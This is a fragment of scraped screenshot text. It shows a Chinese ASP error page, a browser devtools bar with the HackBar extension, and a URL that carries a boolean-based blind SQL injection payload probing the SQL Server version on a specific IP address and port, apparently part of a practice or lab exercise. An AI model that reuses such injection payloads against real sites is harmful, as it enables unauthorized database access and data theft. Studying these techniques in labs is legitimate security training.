 ADODB.Field 错误 '80020009'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/new_list.asp，行 0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=2 and substring((select @@version),22,4)='2008'--